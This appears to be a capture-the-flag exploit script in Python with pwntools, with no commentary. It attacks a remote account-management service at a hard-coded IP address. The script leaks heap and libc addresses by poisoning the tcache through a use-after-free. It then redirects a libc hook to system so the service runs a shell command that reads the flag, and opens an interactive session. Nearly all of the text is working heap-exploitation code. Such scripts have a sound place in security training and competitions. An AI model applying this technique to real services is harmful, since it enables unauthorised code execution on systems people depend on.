1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
179
180
181
182
183
184
185
186
187
188
189
190
191
192
193
194
195
196
197
198
199
200
201
202
203
204
205
206
207
208
209
210
211
212
213
214
215
216
217
218
219
220
221
222
223
224
225
226
227
228
229
230
231
232
233
234
235
236
237
238
239
240
241
242
243
244
245
246
247
248
249
250
251
| import random
import ctypes
from pwn import *
context(arch="amd64",os="linux",log_level="debug")
ip = "139.9.242.36"
port = 4445
io = None
def init_func():
sd = u32(io.recv(4))
print("seed value: ",hex(sd))
clibrary = ctypes.CDLL("./libtest.so")
uuid_str = ctypes.create_string_buffer(b"yxyxyx-xyyx-4xyx4-xyyx-xyyyyxy")
print("before: ",uuid_str.value)
clibrary.creatuuid(uuid_str,sd)
print("after: ",uuid_str.value)
io.send(uuid_str.value)
io.recv()
def new_account(password,account_id,money):
data1 = b""
data1 += b"new_account".ljust(16,b"\x00")
data1 += password.ljust(8,b"\x00")
data1 += account_id.ljust(32,b"\x00")
data1 += p32(money)
io.sendline(data1)
return io.recv()
def new_account_2(password,account_id,money):
data1 = b""
data1 += b"new_account".ljust(16,b"\x00")
data1 += password.ljust(8,b"\x00")
data1 += account_id.ljust(32,b"\x00")
data1 += money.ljust(4,b"\x00")
io.sendline(data1)
return io.recv()
def query():
data1 = b""
data1 += b"query".ljust(16,b"\x00")
data1 += b"\x00".ljust(8,b"\x00")
data1 += b"\x00".ljust(32,b"\x00")
data1 += b"\x00".ljust(4,b"\x00")
io.sendline(data1)
return io.recv()
def exit_account():
data1 = b""
data1 += b"exit_account".ljust(16,b"\x00")
data1 += b"\x00".ljust(8,b"\x00")
data1 += b"\x00".ljust(32,b"\x00")
data1 += b"\x00".ljust(4,b"\x00")
io.sendline(data1)
def login(password,account_id):
data1 = b""
data1 += b"login".ljust(16,b"\x00")
data1 += password.ljust(8,b"\x00")
data1 += account_id.ljust(32,b"\x00")
data1 += b"\x00".ljust(4,b"\x00")
io.sendline(data1)
return io.recv()
def cancellation(password):
data1 = b""
data1 += b"cancellation".ljust(16,b"\x00")
data1 += password.ljust(8,b"\x00")
data1 += b"\x00".ljust(32,b"\x00")
data1 += b"\x00".ljust(4,b"\x00")
io.sendline(data1)
return io.recv()
def update_pwd(new_passwd,old_passwd):
data1 = b""
data1 += b"update_pwd".ljust(16,b"\x00")
data1 += new_passwd.ljust(8,b"\x00")
data1 += b"\x00".ljust(32,b"\x00")
data1 += b"\x00".ljust(4,b"\x00")
io.sendline(data1)
io.recv()
data2 = b""
data2 += b"update_pwd".ljust(16,b"\x00")
data2 += old_passwd.ljust(8,b"\x00")
data2 += b"\x00".ljust(32,b"\x00")
data2 += b"\x00".ljust(4,b"\x00")
io.sendline(data2)
return io.recv()
def leak_heap():
global io
io = remote(ip,port)
init_func()
new_account(b"1"*8,b"a"*8,1000)
exit_account()
new_account(b"2"*8,b"b"*8,1000)
exit_account()
new_account(b"3"*8,b"c"*8,1000)
exit_account()
new_account(b"4"*8,b"d"*8,1000)
exit_account()
login(b"3"*8,b"c"*8)
cancellation(b"3"*8)
login(b"2"*8,b"b"*8)
cancellation(b"2"*8)
login(b"1"*8,b"a"*8)
leak_info = query()
exit_account()
heap3_addr = u64(leak_info[0x44:0x4c])
tcache_flag = u64(leak_info[0x4c:0x54])
io.close()
return heap3_addr,tcache_flag
heap3_addr,tcache_flag = leak_heap()
def leak_libc():
global io
io = remote(ip,port)
init_func()
new_account(b"1"*8,b"a"*8,1000)
exit_account()
new_account(b"2"*8,b"b"*8,1000)
exit_account()
new_account(b"3"*8,b"c"*8,1000)
exit_account()
new_account(b"4"*8,b"d"*8,1000)
exit_account()
new_account(b"5"*8,b"e"*8,1000)
exit_account()
new_account(b"6"*8,b"f"*8,1000)
exit_account()
new_account(b"7"*8,b"g"*8,1000)
exit_account()
new_account(b"8"*8,b"h"*8,1000)
exit_account()
heap2_size_addr = heap3_addr - 0x48
heap9_addr = heap3_addr + 0x40*6
heap8_addr = heap3_addr + 0x40*5
heap7_addr = heap3_addr + 0x40*4
patch_tcache = tcache_flag + 0x8
login(b"8"*8,b"h"*8)
cancellation(b"8"*8)
login(b"7"*8,b"g"*8)
cancellation(b"7"*8)
login(p64(heap8_addr),p64(tcache_flag))
update_pwd(p64(heap2_size_addr),p64(heap8_addr))
exit_account()
new_account(b"7"*8,b"7h"*4,1000)
exit_account()
new_account(p32(0x101),b"x"*32,1000)
exit_account()
login(b"7"*8,b"7h"*4)
cancellation(b"7"*8)
login(b"6"*8,b"f"*8)
cancellation(b"6"*8)
login(p64(heap7_addr),p64(tcache_flag))
update_pwd(p64(patch_tcache),p64(heap7_addr))
exit_account()
new_account(b"6"*8,b"6f"*4,1000)
exit_account()
new_account(p64(0xffffffffffffffff),p64(0xffffffffffffffff),1000)
exit_account()
login(b"x"*8,b"x"*24+p64(0x1000003e8))
cancellation(b"x"*8)
login(b"1"*8,b"a"*8)
recv_info = query()
libc_addr = u64(recv_info[0x44:0x4c])
libc_base = libc_addr - 0x3ebca0
io.close()
return libc_base
sleep(1)
libc_base = leak_libc()
print(b"[+] heap3_addr = ", hex(heap3_addr))
print(b"[+] tcache_flag = ", hex(tcache_flag))
print(b"[+] libc base : ",hex(libc_base))
def get_flag():
global io
io = remote(ip,port)
init_func()
heap1_addr = heap3_addr - 0x40*2
heap2_addr = heap3_addr - 0x40
heap4_addr = heap3_addr + 0x40
heap5_addr = heap3_addr + 0x40*2
target_addr2 = libc_base + 0x3ed8e8
target_data2 = p64(libc_base + 0x4f420).ljust(0x2c,b"\x00")
cmd = b'cat ./flag >&4'.ljust(0x2c,b"\x00")
new_account_2(cmd[0:8],cmd[8:40],cmd[40:44])
exit_account()
new_account_2(b"2"*8,b"b"*9,p32(1000))
exit_account()
new_account_2(b"3"*8,b"c"*9,p32(1000))
exit_account()
new_account_2(b"4"*8,b"d"*9,p32(1000))
exit_account()
new_account_2(b"5"*8,b"e"*9,p32(1000))
exit_account()
login(b"2"*8,b"b"*9)
cancellation(b"2"*8)
login(b"3"*8,b"c"*9)
cancellation(b"3"*8)
login(p64(heap2_addr),p64(tcache_flag)+b"c")
update_pwd(p64(target_addr2),p64(heap2_addr))
exit_account()
new_account_2(b"3"*8,b"c"*9,p32(1000))
exit_account()
new_account_2(target_data2[0:8],target_data2[8:40],target_data2[40:44])
exit_account()
login(cmd[0:8],cmd[8:40])
cancellation(cmd[0:8])
io.interactive()
get_flag()
|




